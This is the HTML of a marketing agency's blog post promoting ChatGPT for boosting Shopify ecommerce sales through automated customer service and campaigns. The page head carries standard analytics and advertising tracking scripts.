

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/exploring-the-possibilities-of-chatgpt-for-shopify-ecommerce-sales/
body_size: 15503
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>Exploring the Possibilities of Chatgpt for Shopify Ecommerce Sales &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/8918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/exploring-the-possibilities-of-chatgpt-for-shopify-ecommerce-sales/" />
<link rel='shortlink' href='https://www.oodda.com/?p=8918' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fexploring-the-possibilities-of-chatgpt-for-shopify-ecommerce-sales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fexploring-the-possibilities-of-chatgpt-for-shopify-ecommerce-sales%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-8918 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">Exploring the Possibilities of Chatgpt for Shopify Ecommerce Sales</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">May 14, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/exploring-the-possibilities-of-chatgpt-for-shopify-ecommerce-sales/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-8918" class="post-8918 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Explore the Possibilities of Chatgpt for Shopify Ecommerce Sales</h2>
<p>Are you looking to increase your Shopify ecommerce sales? Chatgpt is a powerful tool that can help you do just that. With Chatgpt, you can create automated conversations with customers, helping you to provide a more personalized shopping experience. You can also use Chatgpt to create targeted campaigns, track customer engagement, and more. With Chatgpt, you can take your Shopify ecommerce sales to the next level. </p>
<p>To learn more about how Chatgpt can help you increase your Shopify ecommerce sales, <a href="https://www.oodda.com">click here</a>. Don&#8217;t miss out on this opportunity to explore the possibilities of Chatgpt and take your Shopify ecommerce sales to the next level.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>ChatGPT is an innovative technology that is revolutionizing the way ecommerce businesses interact with their customers. By leveraging the power of artificial intelligence, ChatGPT enables businesses to provide personalized, automated customer service experiences that are tailored to each customer&#8217;s individual needs. With ChatGPT, businesses can quickly and easily respond to customer inquiries, provide product recommendations, and even process orders and payments. This technology is especially beneficial for Shopify ecommerce businesses, as it can help them increase sales and improve customer satisfaction. By exploring the possibilities of ChatGPT, Shopify ecommerce businesses can take their customer service to the next level and maximize their sales potential.</p>
</div>
<div class='content-structure-how-to'>The ecommerce industry is constantly evolving, and businesses need to stay ahead of the curve to remain competitive. One of the most exciting new developments in the ecommerce space is the use of Chatgpt for Shopify ecommerce sales. Chatgpt is a powerful artificial intelligence (AI) platform that can help businesses automate customer service, increase sales, and improve customer experience.</p>
<p>Chatgpt is a conversational AI platform that enables businesses to create automated conversations with customers. It uses natural language processing (NLP) to understand customer queries and provide accurate responses. It can also be used to automate customer service tasks such as order tracking, product recommendations, and more.</p>
<p>The use of Chatgpt for Shopify ecommerce sales can help businesses increase sales and improve customer experience. It can be used to provide personalized product recommendations, answer customer queries quickly, and provide real-time support. It can also be used to automate order tracking and provide customers with up-to-date information about their orders.</p>
<p>Chatgpt can also be used to create automated marketing campaigns. It can be used to send personalized emails, create targeted ads, and track customer engagement. This can help businesses increase their sales and improve customer loyalty.</p>
<p>Chatgpt can also be used to integrate with other ecommerce platforms such as Magento2. This can help businesses create a unified customer experience across multiple platforms. It can also be used to create automated workflows that can help businesses streamline their operations and increase efficiency.</p>
<p>The use of Chatgpt for Shopify ecommerce sales can help businesses increase sales, improve customer experience, and streamline operations. It can be used to automate customer service tasks, create automated marketing campaigns, and integrate with other ecommerce platforms. It is an exciting new development in the ecommerce space and can help businesses stay ahead of the competition.</p></div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
